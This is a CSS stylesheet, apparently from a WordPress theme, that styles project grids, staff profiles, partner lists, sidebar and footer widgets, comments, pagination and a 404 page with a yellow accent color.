.project_info.style_3 .project_info_wr tr:nth-child(even) td,
.project_info.style_3 .project_info_wr tr:nth-child(even) th{
    background: #ffffff;
}

.widget_pages.vc_widgets{
    border: 5px solid #dac725;
    padding: 55px 28px;
}

.widget_pages.vc_widgets .widget_title{
    display: none;
}

.widget_pages.vc_widgets li{
    text-transform: uppercase;
    font-weight: 900;
    margin: 25px 0 0;
    font-size: 13px;
}

.widget_pages.vc_widgets li:first-child{
    margin: 0;
}

.widget_pages.vc_widgets li a{
    text-decoration: none !important;
    color: #333333;
}

.widget_pages.vc_widgets li a:hover,
.widget_pages.vc_widgets li.current_page_item a{
    color: #dac725;
}

.widget_pages.vc_widgets li.current_page_item:before{
    content: '' !important;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 3px !important;
}

.widget_pages.vc_widgets li:before{
    content: '';
}

.company_history{
    position: relative;
}

.company_history > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.company_history > ul > li{
    margin: 0 0 45px 0;
}

.company_history > ul > li:last-child{
    margin: 0;
}

.company_history_header{
    margin: 0 0 12px 0;
    color: #333333;
}

.company_history_header .year{
    display: inline-block;
    vertical-align: middle;
    border-right: 5px solid #dac725;
    font-size: 30px;
    font-weight: 300;
    padding: 0 33px 0 0;
    margin: 0 25px 0 0;
}

.company_history_header h4{
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    text-transform: uppercase;
}

.company_history_header h4:before{
    display: none;
}

.project_grid_wrapper{
    position: relative;
    overflow: hidden;
    height: 200px;
}

.project_grid_wrapper .projects_preloader{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff url("assets/images/preloader.gif") no-repeat 50% 50%;
}

.project_grid_filter{
    position: relative;
    margin-bottom: 60px;
}

.project_grid_filter ul{
    position: relative;
    float: left;
    width: calc(100% - 50px);
    padding: 0;
    margin: 0;
    list-style: none;
}

.project_grid_filter ul li{
    position: relative;
    float: left;
    margin: 1px 44px 0 0;
    text-transform: uppercase;
    font-weight: 900;
    font-size: 13px;
}

.project_grid_filter ul li a{
    display: block;
    padding: 13px 14px 12px;
    color: #333333;
    border-radius: 3px;
}

.project_grid_filter ul li.active a{
    background: #dac725;
    color: #fff;
}

.project_grid_filter ul li.active a:hover{
    color: #fff;
}

.project_grid_filter ul li a:hover{
    color: #dac725;
}

.project_grid_switcher{
    position: relative;
    display: block;
    float: right;
    width: 45px;
    height: 45px;
    border: 3px solid #aaaaaa;
    color: #aaaaaa !important;
}

.project_grid_switcher:hover{
    color: #dac725 !important;
    border-color: #dac725;
}

.project_grid_switcher .fa{
    font-size: 13px;
    line-height: 13px;
    position: absolute;
    top: 13px;
    -webkit-transition: left 0.2s linear, right 0.2s linear;
    -moz-transition: left 0.2s linear, right 0.2s linear;
    -ms-transition: left 0.2s linear, right 0.2s linear;
    -o-transition: left 0.2s linear, right 0.2s linear;
    transition: left 0.2s linear, right 0.2s linear;
}

.project_grid_switcher .left{
    left: 6px;
}

.project_grid_switcher .right{
    right: 6px;
}

.project_grid_switcher.active .left{
    left: 22px;
}

.project_grid_switcher.active .right{
    right: 22px;
}

.project_grid{
    position: relative;
    margin: 0 -15px;
}

.project_grid .project{
    width: 33.33%;
    overflow: hidden;
    padding: 0 15px;
    margin: 0 0 33px;
}

.project_grid_wrapper.col_2 .project_grid .project{
	width: 50%;
}

.project_grid_wrapper.col_1 .project_grid .project{
	width: 100%;
}

.project_grid_wrapper.col_4 .project_grid .project{
	width: 25%;
}

.project_grid_wrapper.col_5 .project_grid .project{
	width: 20%;
}

.project_grid .project img{
    display: block;
    max-width: 100%;
    height: auto;
}

.project_grid .project .project_wr{
    position: relative;
    overflow: hidden;
}

.project_grid .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.project_grid .project .view_more{
    position: absolute;
    left: 36px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.project_grid .project h4{
    position: absolute;
    left: 36px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.project_grid .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.project_grid .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.project_grid .project h4:before{
    display: none;
}

.project_grid .project:hover .overlay{
    opacity: 0.5;
}

.project_grid .project .view_more:hover,
.project_grid .project .view_more:active,
.project_grid .project .view_more:focus,
.projects_carousel .project .view_more:hover,
.projects_carousel .project .view_more:active,
.projects_carousel .project .view_more:focus
{
    background: #dac725;
    color: #fff;
}

.project_grid_wrapper.wide .project_grid .project{
    margin: 0;
    padding: 0;
}

.project_grid_wrapper.wide .project_grid{
    margin: 0;
}

.project_grid_wrapper.wide .project_grid .project img,
.project_grid_wrapper.wide .project_grid .project .overlay,
.project_grid_wrapper.wide .project_grid .project .project_wr
{
    border-radius: 0;
}

.our_partners{
    position: relative;
}

.our_partners > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.our_partners > ul > li{
    position: relative;
    margin: 0 0 39px 0;
}

.our_partners > ul > li:after{
    content: '';
    clear: both;
    display: table;
}

.our_partners .logo{
    float: left;
    margin: 0 30px 0 0;
    border: 1px solid #dddddd;
}

.our_partners .logo img{
    display: block;
    max-width: 100%;
    height: auto;
}

.our_partners .text{
    overflow: hidden;
    font-size: 13px;
}

.our_partners .text h5:before{
    margin-bottom: 20px;
    background: #cccccc;
}

.our_partners > ul > li:hover .logo{
    border-color: #dac725;
    outline: 2px solid #dac725;
}

.our_partners > ul > li:hover .text h5:before{
    background-color: #dac725;
}

.our_partners .text h5 a:hover{
    color: #dac725;
}

.our_partners .text h5 a{
    color: #333;
}

.stm_staff{
    position: relative;
    padding-bottom: 28px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.stm_staff .staff_image{
    position: relative;
    margin: 0 0 23px 0;
}

.stm_staff .staff_image img{
    max-width: 100%;
    height: auto;
}

.stm_staff h5:before{
    margin-bottom: 20px;
}

.stm_staff h5{
    text-transform: uppercase;
    margin-bottom: 7px;
}

.stm_staff .job{
    font-size: 13px;
    font-style: italic;
    margin: 0 0 15px 0;
}

.stm_staff p{
    font-size: 13px;
    line-height: 18px;
}

.stm_staff .staff_socials{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.35);
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.stm_staff .staff_image:hover .staff_socials{
    opacity: 1;
}

.stm_staff .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 0;
    position: absolute;
    bottom: 24px;
    left: 0;
    width: 100%;
}

.stm_staff .staff_socials ul li{
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    margin: 0 7px;
}

.stm_staff .staff_socials ul li a{
    color: #fff;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid transparent;
}

.stm_staff .staff_socials ul li a:hover{
    border-color: #fff;
}

.stm_staff .staff_socials ul li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2{
    position: relative;
    margin: 0 0 60px 0;
}

.stm_staff_2:after{
    content: '';
    clear: both;
    display: table;
}

.stm_staff_2 .staff_image{
    float: left;
    margin: 0 40px 0 0;
}

.stm_staff_2 .staff_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_staff_2 .staff_info{
    position: relative;
    overflow: hidden;
}

.stm_staff_2 h3:before{
    margin: 0 0 13px 0;
}

.stm_staff_2 h3{
    margin: 0 0 6px 0;
}

.stm_staff_2 .job{
    font-size: 13px;
    padding: 0 0 28px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
    margin: 0 0 24px 0;
}

.stm_staff_2 .staff_socials{
    position: relative;
    margin: 37px 0 0 0;
}

.stm_staff_2 .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 0;
}

.stm_staff_2 .staff_socials li{
    display: inline-block;
    vertical-align: middle;
    margin: 0 18px 0 0;
    font-size: 18px;
}

.stm_staff_2 .staff_socials li a{
    color: #cbcbcb;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid #cbcbcb;
    text-align: center;
}

.stm_staff_2 .staff_socials li a:hover{
    color: #dac725;
    border-color: #dac725;
}

.stm_staff_2 .staff_socials li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2 .staff_read_more{
    float: left;
    margin: 0 30px 0 0;
    padding: 10px 22px 9px;
}

.stm_staff_2 .full_description{
    display: none;
}

.stm_staff_2 .full_description p{
    margin: 15px 0 0 0;
}

.stm_staff_2 .full_description p:first-child{
    margin: 0;
}

.input-group{
    margin: 0 0 30px 0;
    width: 100%;
}

.form-control{
    font-size: 13px;
    color: #777777;
    background: #efefef;
    border: 3px solid #efefef;
    box-shadow: none !important;
    outline: none !important;
    padding: 12px 13px;
    height: 44px;
    transition: none;
}

.form-control:active,
.form-control:focus{
    border-color: #cbcbcb;
    background: #fff;
}

.stm_contact{
    position: relative;
    margin: 0 0 40px 0;
}

.stm_contact_image{
    float: left;
    margin: 0 30px 0 0;
}

.stm_contact_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_contact_info{
    position: relative;
    overflow: hidden;
}

.stm_contact_info h5:before{
    display: none;
}

.stm_contact_info h5{
    text-transform: uppercase;
    margin: 0 0 5px 0;
}

.stm_contact_job{
    font-size: 13px;
    color: #333333;
    margin: 0 0 10px 0;
}

.stm_contact_row{
    font-size: 13px;
    line-height: 22px;
}

.stm_contact_row strong{
    color: #333333;
}

ul.page-numbers,
.page-links
{
    position: relative;
    margin: 0 0 40px 0;
    padding: 0;
}

.page-numbers:after,
.page-links:after
{
    content: '';
    clear: both;
    display: table;
}

.page-numbers li,
.page-links > span,
.page-links > a,
.page-links > label
{
    list-style: none;
    float: left;
    margin: 0 11px 0 0;
}

.page-links > label{
    line-height: 30px;
}

.page-numbers .page-numbers,
.page-links > span,
.page-links > a
{
    display: block;
    min-width: 30px;
    height: 30px;
    text-align: center;
    border: 2px solid #cccccc;
    padding: 7px 5px 0;
    font-size: 13px;
    line-height: 13px;
    color: #aaaaaa;
}

.page-numbers .page-numbers .fa{
    font-size: 12px;
}

.page-numbers .page-numbers.next{
    padding-top: 6px;
    padding-left: 8px;
}

.page-numbers .page-numbers.prev{
    padding-top: 6px;
    padding-right: 5px;
}

.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current,
.page-links > span,
.page-links > a:hover
{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.search-form{
    position: relative;
}

.search-form .form-control{
    border-radius: 0;
}

.search-form button{
    position: absolute;
    right: 0;
    top: 0;
    width: 44px;
    height: 44px;
    background: #cbcbcb;
    color: #fff;
    text-align: center;
    border: none;
    font-size: 17px;
    outline: none !important;
}

.widget_categories{
    position: relative;
    border: 5px solid #cfcfcf;
    padding: 40px 30px 15px;
}

.widget_categories .widget_title h5:before{
    margin: 0 0 20px 0;
}

.widget_categories .widget_title h5{
    margin: 0;
}

.widget_categories .widget_title{
    margin: 0 0 27px 0;
}

.widget_categories li:before,
.wpb_content_element .widget_categories li:before
{
    content: '';
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 6px;
}

.widget_categories li a:hover{
    color: #333333;
}

.widget_categories li,
.wpb_content_element .widget_categories li{
    margin: 0 0 20px 0;
    padding: 0 0 0 15px;
}

.widget_tag_cloud .widget_title h5:before{
    display: none;
}

.widget_tag_cloud .widget_title h5{
    margin: 0;
}

.widget_tag_cloud .widget_title{
    margin: 0 0 27px 0;
}

.widget_tag_cloud .tagcloud{
    font-size: 0;
}

.widget_tag_cloud .tagcloud a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px !important;
    color: #aaaaaa;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.widget_tag_cloud .tagcloud a:hover{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.widget_recent_entries .widget_title h5:before{
    display: none;
}

.widget_recent_entries .widget_title h5{
    margin: 0;
}

.widget_recent_entries .widget_title{
    margin: 0 0 27px 0;
}

.widget_recent_entries li,
.wpb_content_element .widget_recent_entries li
{
    padding: 14px 0 10px 0;
    border-top: 1px solid #cccccc;
    margin: 0 0 5px 25px;
    font-size: 13px;
    line-height: 16px;
}

.widget_recent_entries li:first-child,
.wpb_content_element .widget_recent_entries li:first-child{
    border: none;
}

.widget_recent_entries li:before,
.wpb_content_element .widget_recent_entries li:before{
    content: '';
    position: absolute;
    left: -25px;
    top: 8px;
    bottom: 5px;
    width: 5px;
    height: calc( 100% - 13px );
    background: #cccccc;
}

.widget_recent_entries li:hover a{
    color: #333333;
}

.widget_recent_entries li:hover:before{
    background: #dac725;
}

.widget_archive{
    position: relative;
}

.widget_archive .widget_title h5:before{
    display: none;
}

.widget_archive .widget_title h5{
    margin: 0;
}

.widget_archive .widget_title{
    margin: 0 0 27px 0;
}

.widget_archive .screen-reader-text{
    display: none;
}

.stm_post_info{
    position: relative;
    margin: 0 0 50px;
}

.stm_post_info .h3{
    text-transform: uppercase;
    margin-bottom: 32px;
}

.stm_post_details{
    position: relative;
    border-top: 1px solid #cccccc;
    padding: 15px 0 0;
    margin: 0 0 12px 0;
}

.stm_post_details .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_thumbnail{
    position: relative;
    margin: 0 0 32px;
}

.stm_post_info .post_thumbnail img{
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_excerpt{
    position: relative;
    margin: 0 0 34px 0;
}

.stm_post_details .post_excerpt p{
    margin: 0;
}

.stm_post_details ul{
    float: left;
    width: 70%;
    margin: 0;
    padding: 0;
}

.stm_post_details ul li{
    float: left;
    list-style: none;
    margin: 0 0 0 20px;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
}

.stm_post_details ul li:before{
    content: '|';
    display: inline-block;
    vertical-align: baseline;
    margin: 0 18px 0 0;
}

.stm_post_details ul li:first-child{
    margin: 0;
}

.stm_post_details ul li:first-child:before{
    display: none;
}

.stm_post_details .comments_num{
    float: right;
    width: 30%;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    margin: -3px 0 0;
    text-align: right;
}

.stm_post_details .comments_num .fa{
    color: #dac725;
    font-size: 16px;
    margin: 0 8px 0 0;
}

.stm_post_details span{
    color: #777777;
}

.stm_post_details img{
    max-width: 100%;
    height: auto;
    display: block;
}

.stm_post_tags{
    position: relative;
    font-size: 0;
    margin: 0 0 40px 0;
}

.stm_post_tags a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    color: #aaaaaa;
    background: #f1f1f1;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.stm_post_tags a:hover{
    background: #dac725;
    color: #fff;
}

.stm_share{
    position: relative;
    font-size: 0;
    line-height: 27px;
    text-align: right;
}

.stm_share label{
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.stm_share .stButton .stLarge{
    width: 20px;
    height: 20px;
    background-size: 20px 20px;
    opacity: 0.8;
}

.stm_share .stButton .stLarge:hover{
    background-position: 0 0;
    opacity: 1;
}

.stm_share > span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 8px;
}

.stm_share .stButton{
    display: block !important;
    margin: 0;
    width: 20px;
    height: 20px;
}

.stm_author_box{
    position: relative;
    padding: 20px;
    background: #f6f6f6;
}

.stm_author_box .author_avatar{
    float: left;
    width: 87px;
    margin: 0 27px 0 0;
}

.stm_author_box .author_avatar img{
    max-width: 100%;
    height: auto;
}

.stm_author_box .author_name{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
    margin: 0 0 10px 0;
}

.stm_author_box .author_name strong{
    display: block;
    font-size: 14px;
    color: #333333;
}

.stm_author_box .author_content{
    line-height: 20px;
}

.comments-title{
    position: relative;
    text-transform: uppercase;
}

.comments-title:before{
    margin: 0 0 22px 0;
}

ul.comment-list{
    position: relative;
    margin: 0 0 50px;
    padding: 0;
}

ul.comment-list li{
    list-style: none;
}

ul.comment-list .comment .vvcard{
    float: left;
    margin: 0 32px 0 0;
    width: 87px;
}

ul.comment-list .comment .vvcard img{
    max-width: 80%;
    height: auto;
}

ul.comment-list .comment .comment-info{
    overflow: hidden;
}

ul.comment-list .comment .comment-author{
    float: left;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
}

ul.comment-list .comment .comment-meta{
    float: right;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 0 17px 0;
}

ul.comment-list .comment .comment-meta a{
    display: inline-block;
    vertical-align: middle;
    color: #aaaaaa;
}

ul.comment-list .comment .comment-meta a:hover{
    color: #dac725;
}

ul.comment-list .comment .comment-meta a:before{
    content: "/";
    display: inline-block;
    vertical-align: baseline;
    margin: 0 7px 0 5px;
}

ul.comment-list .comment .comment-meta a:hover:before{
    color: #777;
}

ul.comment-list .comment .comment-meta a:first-child:before{
    display: none;
}

ul.comment-list .comment .comment-text{
    clear: both;
}

ul.comment-list .comment .comment-text p{
    line-height: 18px;
}

ul.comment-list .comment .comment-text *:last-child{
    margin-bottom: 0;
}

ul.comment-list > li{
    border-top: 1px solid #cccccc;
    padding: 30px 0 0;
    margin: 0 0 30px;
}

ul.comment-list .children{
    margin: 29px 0 0 30px;
    padding: 0;
}

ul.comment-list .children > li{
    position: relative;
    padding: 30px 0 0;
    margin: 0 0 30px;
    border-top: 1px solid #cccccc;
}

ul.comment-list .children > li:before{
    content: '';
    position: absolute;
    left: 66px;
    top: -9px;
    background: url("assets/images/comment_before.png") no-repeat 0 0;
    width: 15px;
    height: 9px;
}

.comment-respond{
    margin: 40px 0 0 0;
}

.comment-reply-title{
    margin: 0 0 29px;
    font-size: 16px;
    text-transform: uppercase;
}

.bypostauthor{

}

.comment-reply-title:before{
    margin: 0 0 22px 0;
}

.widget_text .widget_title h5:before{
    display: none;
}

.widget_text .widget_title h5{
    margin: 0;
}

.widget_text .widget_title{
    margin: 0 0 27px 0;
}

.comment-awaiting-moderation{
    display: block;
    color: #dac725;
    font-weight: 900;
    text-transform: uppercase;
    margin: 15px 0 0;
}

.posts_list > ul{
    padding: 0;
    list-style: none;
}

.posts_list > ul > li{
    list-style: none;
    padding: 0 0 45px;
    margin: 0 0 40px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.mobile_header{
    display: none;
}

.tp-simpleresponsive > ul li{
    position: absolute;
}

.tp-leftarrow.gyges,
.tp-rightarrow.gyges
{
    background: none;
    width: 39px;
    height: 39px;
    border: 3px solid #ccc !important;
    opacity: 0.7;
    font-size: 22px;
    text-align: center;
    color: #ccc;
    box-sizing: content-box;
}

.tp-leftarrow.gyges:before{
    content: "\f053";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-rightarrow.gyges:before{
    content: "\f054";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-leftarrow.gyges:hover,
.tp-rightarrow.gyges:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
    color: #fff;
}

.tparrows.hidearrows{
    opacity: 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.page_404{
    position: relative;
    width: 500px;
    max-width: 100%;
    margin: 0 auto;
    color: #333333;
}

.page_404 strong{
    display: block;
    font-size: 230px;
    line-height: 240px;
    margin: 130px 0 10px 0;
}

.page_404 h2{
    text-transform: uppercase;
    margin: 0 0 43px;
}

.page_404 h2:before{
    margin: 0 0 20px;
}

.page_404 .button{
    padding: 14px 20px 13px;
    background: #333333;
}

.page_404 .button:hover{
    background: #dac725;
}

.text_block{
    position: relative;
    margin: 0 0 40px;
}

.text_block table,
.comment-info table
{
    width: 100%;
    margin: 0 0 40px;
}

.text_block table td,
.text_block table th,
.comment-info table td,
.comment-info table th
{
    border: 1px solid #e9e9e9;
    padding: 5px 10px;
}

.text_block dl,
.comment-info dl
{
    margin: 0 0 30px 20px;
}

.text_block dt,
.comment-info dt
{
    margin: 0 0 5px;
}

.text_block dd,
.comment-info dd
{
    margin: 0 0 15px;
}

.text_block ul ul,
.text_block ol ol,
.text_block ul ol,
.text_block ol ul,
.comment-info ul ul,
.comment-info ol ol
{
    margin: 10px 0 20px 20px;
}

.text_block img,
.text_block figure.wp-caption
{
    max-width: 100%;
    height: auto;
}

.text_block figure.wp-caption .wp-caption-text{
    margin: 5px 0;
}

.gallery {
    margin-bottom: 40px;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    margin: 10px 0 0;
    font-size: 12px;
}

.text_block embed,
.text_block iframe{
    max-width: 100%;
}

body.sticky_header .top_nav.affix{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}

body.admin-bar.sticky_header .top_nav.affix{
    top: 32px;
}

/* Monster Widget */

.widget.widget_archive.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_archive.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_archive > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_archive > ul > li > a {
    color: #777777;
}

.widget.widget_archive > ul > li > a:hover {
    color: #333333;
}

.widget.widget_calendar.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_calendar.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_calendar table {
    width: 100%;
    border: 1px solid #e5e5e5;
}

.widget.widget_calendar caption {
    text-align: center;
    text-transform: uppercase;
    border: 1px solid #e5e5e5;
    border-bottom: 0 none;
    padding: 12px 10px;
}

.widget.widget_calendar thead th {
    font-weight: 900;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar td {
    border: 1px solid #e5e5e5;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar #today {
    background-color: #dac725;
    color: #ffffff;
}

.widget.widget_categories .widget_title {
    margin: 0 0 2px 0;
}

.widget.widget_categories .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_categories > ul {
    padding-top: 19px;
}

.widget.widget_categories label {
    display: none;
}

.widget.widget_categories .select2 {
    margin-bottom: 15px;
}

.widget.widget_pages.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_pages.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_pages.default_widgets > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 1px;
}

.widget.widget_pages.default_widgets ul li {
    margin-bottom: 24px;
}

.widget.widget_pages.default_widgets ul li a {
    text-decoration: none;
    color: #777777;
}

.widget.widget_pages.default_widgets ul li a:hover {
    color: #333333;
}

.widget.widget_meta.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_meta.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_meta ul li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_meta ul li {
    margin-bottom: 24px;
}

.widget.widget_meta ul li a {
    color: #777777;
}

.widget.widget_meta ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_recent_comments.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_recent_comments ul li {
    margin: 0 0 19px 0;
}

.widget.widget_recent_comments ul li:before {
    content: "";
    height: 28px;
    width: 5px;
    background-color: #cccccc;
}

.widget.widget_recent_comments ul li:hover:before {
    background-color: #dac725;
}

.widget.widget_recent_comments ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments .comment-author-link a,
.widget.widget_recent_comments .comment-author-link {
    font-size: 11px;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
    display: inline;
}

.widget.widget_recent_comments .comment-author-link a:hover {
    color: #dac725;
}

.widget.widget_recent_comments a {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    display: block;
}

.widget.widget_recent_entries.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_recent_entries.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_rss.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_rss.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_rss ul li:before {
    content: none;
}

.widget.widget_rss ul li {
    padding: 25px;
    background-color: #f4f4f4;
    color: #777777;
    margin: 0 0 30px 0;
}

.widget.widget_rss li .rssSummary {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    margin: 0 0 13px 0;
}

.widget.widget_rss li .rsswidget {
    display: block;
    color: #333333;
    margin: 0 0 10px 0;
}

.widget.widget_rss li .rsswidget:hover {
    color: #777777;
}

.widget.widget_rss li .rss-date {
    display: block;
    margin: 0 0 5px 0;
}

.widget_search.default_widgets .widget_title {
    display: none;
}

.widget_text.default_widgets .widget_title .h4:before {
    content: none;
}

.widget_text.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_text img {
    display: block;
    height: auto;
    width: 100%;
}

.widget.widget_text strong {
    font-weight: 900;
    display: inline-block;
    margin: 0 0 10px 0;
}

.widget.widget_text p {
    font-size: 13px;
    line-height: 18px;
    margin: 0;
}

.widget.widget_text .wp-caption-text {
    padding-top: 10px;
    text-align: center;
}

.widget.widget_text .select2 {
    color: #333333;
}

.widget.widget_nav_menu.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_nav_menu.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_nav_menu .menu > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_nav_menu .menu > li > a {
    text-transform: uppercase;
    font-weight: 900;
}

.widget.widget_nav_menu .menu > li > a:hover {
    color: #dac725;
}

.widget.widget_nav_menu .sub-menu > li {
    padding: 0;
}

.widget.widget_nav_menu .sub-menu > li > a:hover {
    color: #333333;
}

.widget.widget_nav_menu .sub-menu > li:before {
    content: none;
}

.widget.widget_nav_menu ul ul {
    padding-top: 10px;
}

body .footer_widgets .widget_title .h4:before {
    content: "";
}

body .footer_widgets .widget_title .h4 {
    margin: 0;
}

.widget.footer_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget_categories.footer_widgets ul li,
.widget_archive.footer_widgets ul li,
.widget_meta.footer_widgets ul li,
.widget.footer_widgets ul {
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
}

.widget.footer_widgets ul li:before {
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    left: 0;
    top: 0;
    color: #dac725;
    font-size: inherit;
    vertical-align: top;
    display: inline-block;
}

.widget.footer_widgets ul li {
    position: relative;
    padding: 0 0 0 20px;
}

.widget.footer_widgets ul li,
.widget.footer_widgets ul li a {
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.widget.footer_widgets ul li a:hover {
    color: #ffffff;
}

.widget_categories.footer_widgets ul {
    padding-top: 19px;
}

.widget.footer_widgets.widget_calendar caption {
    color: #ffffff;
}

.widget.footer_widgets.widget_calendar a {
    color: #aaaaaa;
}

.widget.footer_widgets.widget_calendar a:hover {
    color: #ffffff;
}

.widget.footer_widgets.widget_categories .select2,
.widget.footer_widgets.widget_archive .select2 {
    color: #333333;
}

.widget.footer_widgets.widget_categories {
    border: 0 none;
}

.widget.footer_widgets.widget_categories ul li:before {
    top: 6px;
}

.widget.footer_widgets.widget_categories .select2 {
    margin: 21px 0 0 0;
}

.widget.footer_widgets.widget_pages ul li {
    padding: 0;
    width: 50%;
    float: left;
}

.widget.footer_widgets.widget_pages ul:after{
    content: '';
    clear: both;
    display: table;
}

